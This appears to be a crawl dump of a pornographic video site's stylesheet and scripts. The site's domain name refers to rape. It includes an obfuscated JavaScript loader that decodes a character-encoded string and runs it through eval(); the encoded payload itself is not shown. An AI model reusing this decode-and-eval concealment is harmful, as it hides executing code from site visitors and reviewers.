.more-sort .group { padding: 15px 25px 0 25px; display: inline-block; vertical-align: top; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; text-transform: uppercase; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; overflow: hidden; }
.thumb a { border-radius: 4px; padding: 10px; display: block; }
.thumb-image { position: relative; }
.thumb-image img { width: 100%; height: auto; }
.thumb p { overflow: hidden; font-size: 14px; line-height: 20px; height: 20px; display: block; margin-top: 12px; white-space: nowrap; text-overflow: ellipsis; }
.thumb ul { display: table; width: 100%; overflow: hidden; font-size: 12px; margin-top: 4px; }
.thumb li { display: table-cell; vertical-align: middle; width: 25%; text-align: center; }
.thumb li span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; line-height: 20px; margin: 0 2px; padding: 2px; display: block; white-space: nowrap; text-overflow: ellipsis; }
.thumb li:first-child span { margin-left: 0; }  
.thumb li:last-child span { margin-right: 0; }  
.thumb li i { display: block; height: 24px; line-height: 24px; font-size: 18px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.overlay { color: rgb(255,255,255); height: 20px; line-height: 20px; font-size: 12px; padding: 0 8px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: -1px 3px 0 0; display: block; float: left; height: inherit; line-height: inherit; }
.overlay i.fa-play { font-size: 10px; }

.top-right { top: 0; right: 0; }
.top-left { top: 0; left: 0; }
.bottom-right { bottom: 0; right: 0; }
.bottom-left { bottom: 0; left: 0; }

.thumb-item-alt p { font-size: 18px; text-transform: uppercase; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; display: inline-block; vertical-align: top; overflow: hidden; line-height: 20px; padding: 15px 40px; border-radius: 4px; min-width: 160px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; height: 25px; line-height: 25px; font-size: 40px; margin-bottom: 5px; }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { font-size: 18px; padding: 0 20px; height: 60px; line-height: 60px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 26px; font-size: 26px; margin: 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 20px 10px 0 10px; padding: 0 20px 20px 20px; border-radius: 4px; overflow: hidden; font-size: 16px; line-height: 26px; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { padding: 10px; border-radius: 4px; margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { padding: 10px; border-radius: 4px; display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { padding: 10px; border-radius: 4px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 5px 0 5px; }
.list-1 a { border-radius: 4px; padding: 20px 5px; margin: 10px 5px 0 5px; display: block; overflow: hidden; line-height: 20px; font-size: 18px; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }
.list-total { overflow: hidden; margin-top: 10px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 0 5px; display: inline-block; vertical-align: top; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { font-size: 12px; margin: 0 2px 0 0; height: inherit; line-height: inherit; width: 14px; }
.list-1 span i.fa-play { font-size: 10px; margin-right: 0; }  

.list-2 { overflow: hidden; border-radius: 4px; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; font-size: 0; }
.list-2 li { display: inline-block; vertical-align: top; width: 50%; }
.list-2 a { border-radius: 4px; margin: 10px 5px 0 5px; padding: 10px; white-space: nowrap; text-transform: uppercase; text-overflow: ellipsis; display: block; overflow: hidden; line-height: 20px; font-size: 14px; }
.list-2 i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-radius: 4px; padding-bottom: 20px; }

.media-col h1 { margin: 10px 10px 0 10px; text-align: left; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.media-info { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.media-rating a, .media-links a, a.dim-button, .media-meta span { min-width: 60px; padding: 10px; line-height: 20px; border-radius: 4px; font-size: 14px; text-transform: uppercase; cursor: pointer; display: block; margin: 4px 2px 0 2px; white-space: nowrap; text-overflow: ellipsis;  }
.media-info i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 24px; line-height: 24px; font-size: 20px; display: block; margin-bottom: 5px; }
.media-info span { cursor: default; }

a.dim-button { float: right; }
.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-rating { overflow: hidden; }
.media-rating li { float: left; width: 50%; overflow: hidden; }

.media-meta { overflow: hidden; display: table; width: 100%; margin-top: 6px; }
.media-meta li { display: table-cell; vertical-align: top; width: 25%; }


.media-links ul { overflow: hidden; margin: 10px 28px 0 0; }
.media-links ul, .media-links li { float: left; overflow: hidden; }
.media-links li.val { float: none; text-transform: uppercase; text-align: left; margin: 0 2px; height: 19px; line-height: 19px; }
.media-links li a { height: 40px; line-height: 40px; padding: 0 10px; }
.media-links li a i { float: left; margin: -1px 4px 0 0; height: 40px; line-height: 40px; font-size: 14px; }

.media-text { clear: both; padding: 5px 5px 0 5px; font-size: 16px; line-height: 26px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { font-size: 22px; line-height: 30px; text-transform: uppercase; padding-top: 20px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 16px; padding: 15px; border-radius: 4px; line-height: 26px; float: left; text-align: left; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; text-transform: uppercase; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.comments-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: left; margin-top: 20px; }
.comments-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }
.comments-button span { display: inline-block; vertical-align: top; margin-left: 8px; }
.comments-button span i { height: 20px; line-height: 20px; margin: -1px 0 0 0; font-size: 16px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: right; margin-top: 20px; }
.add-comment-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }

.add-comment { overflow: hidden; padding-top: 20px; display: none; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 50px; line-height: 50px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }

button.submit { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 20px; outline: 0 none; height: 60px; line-height: 60px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; padding: 10px 20px; }
.more-comments i { margin-left: 8px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right { margin-top: 10px; border-radius: 4px; overflow: hidden; padding-bottom: 20px; }

.media-right .bar-items-block { padding-top: 10px; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 26px; font-size: 16px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; text-transform: uppercase; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 40px; font-size: 14px; height: 40px; line-height: 40px; margin: 5px 2px 0 2px; border-radius: 4px; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb ul { font-size: 10px; }
}

@media all and (min-width:420px) {
    a.logo { font-size: 26px; }
    .list-1 li { float: left; width: 50%; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
    .thumb ul { font-size: 11px; }
}

@media all and (min-width:480px) {
    .media-rating span.val { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 33.3333%; }
}

@media all and (min-width:600px) {  
    a.logo { font-size: 28px; }
}

@media all and (min-width:690px) {
    .thumb, .gallery-thumbs li, .list-1 li { width: 33.3333%; }
    .thumb ul { font-size: 11px; }
    .media-rating { float: left; margin-right: 25px; }
    .media-meta { float: left; display: block; width: auto; margin: 0 25px 0 0; }
    .media-meta li { display: block; float: left; width: auto; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 25%; }
    .limited { width: 80%; }
    
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; margin-top: 40px; }
    h2 { font-size: 24px; line-height: 28px; }
    .less-margin { margin-top: 40px !important; }
    .header { min-height: 50px; }
    a.logo { font-size: 30px; margin-top: 10px; }
    .menu-open { display: none; }
    .menu { overflow: hidden; font-size: 0; padding-top: 6px; }
    .menu ul { display: inline-block; vertical-align: top; opacity: 1 !important; margin-left: 0 !important; border-radius: 0; box-shadow: none; background: none; position: static; padding: 0; }
    .menu li { float: left; margin: 0; }
    .menu a { margin: 4px 2px 0 2px; min-width: 100px; }
    .search-open { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; width: auto; padding: 10px; min-width: 100px; position: static; font-size: 16px; height: auto; line-height: 20px; text-overflow: ellipsis; white-space: nowrap; }
    .search-open i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
    .search-form { position: static; box-shadow: none; width: auto; margin: 20px 10px 0 10px; padding: 20px; border-radius: 4px; }
    .search-input { height: 48px; line-height: 48px; margin-right: 55px; }
    .search-form button { border-radius: 4px; width: 50px; height: 50px; line-height: 50px; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 25%; }
    .bar-item-3 { display: inline-block; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right, .media-middle-line { display: table-cell; vertical-align: top; }
    .media-col h1 { margin: 20px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .media-middle-line { width: 10px; }
    .media-right { width: 340px; max-width: 340px; margin: 0; padding-bottom: 20px; }
    .sub-title { padding: 10px 20px 0 20px; }
    .media-right .thumbs-wrap { padding: 10px 5px 0 5px; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb a { padding: 5px; }
    .media-right .thumb p { margin-top: 5px; font-size: 12px; }
    .list-2 li { width: 20%; }
    .bar-item-900 { display: block; }
    .media-info { padding: 16px 18px 0 18px; }
}

@media all and (min-width:1280px) {
    .menu a, .search-open { min-width: 120px; }
    .list-2 li { width: 16.6666%; }
}

@media all and (min-width:1340px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .menu a, .search-open { min-width: 130px; }
    .thumb, .list-1 li { width: 16.66666666%; }
    .thumb ul { font-size: 11px; }
    .bar-item-4 { display: inline-block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .media-right { width: 370px; max-width: 370px; }
}

@media all and (min-width:1420px) {
    .menu a, .search-open { min-width: 140px; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 12.5%; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .thumb a { padding: 10px; }
    .media-right .thumb p { margin-top: 10px; font-size: 13px; }
}

@media all and (min-width:1600px) {
    .list-2 li { width: 10%; }
    .media-right { width: 432px; max-width: 432px; }
    .media-right .thumb p { font-size: 14px; }
}

@media all and (min-width:1670px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://gayanalrape.com/js/MiNbYcIJEIXJBeNw.js
body_size: 22686
content:
function naugsm(abchj){var lsimjpi='Z';var aoubtudwcn='A';var ypjrvvwoxb=[];var hsmoslebda=new RegExp('['+aoubtudwcn+'-'+lsimjpi+']');var vwslemh=abchj.split(hsmoslebda);for(var i=0;i<vwslemh.length;i++){ypjrvvwoxb.push(String.fromCharCode(parseInt(vwslemh[i],23)/(26)));}eval(ypjrvvwoxb.splice(1,ypjrvvwoxb.length).join(''));}naugsm('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://gayanalrape.com/js/functions.js
body_size: 52
content:
$(document).ready(function(){
    
   	$('.search-open').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-open').toggleClass('active');
            $('.search-open i').toggleClass('fas fa-times')
            $('.menu-open, .menu ul').removeClass('active');
            $('.menu-open i').removeClass('fas fa-times')
            	});
            	
   	$('.menu-open').click(
		function() {
            $('.menu ul').toggleClass('active');
            $('.menu-open').toggleClass('active');
            $('.menu-open i').toggleClass('fas fa-times')
            $('.search-form').slideUp();
            $('.search-open').removeClass('active');
            $('.search-open i').removeClass('fas fa-times');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.search-form').slideUp();
            $('.menu-open, .search-open, .menu ul').removeClass('active');
            $('.search-open i, .menu-open i').removeClass('fas fa-times');
            	});
            	
   	$('.more-sort-button').click(
		function() {
            $('.more-sort').slideToggle();
            $('.more-sort-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-button').click(
		function() {
            $('.comments-item').slideToggle();
            $('.comments-button').toggleClass('active');
            	});
            	
   	$('.add-comment-button').click(
		function() {
            $('.add-comment').slideToggle();
            $('.add-comment-button').toggleClass('active');
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});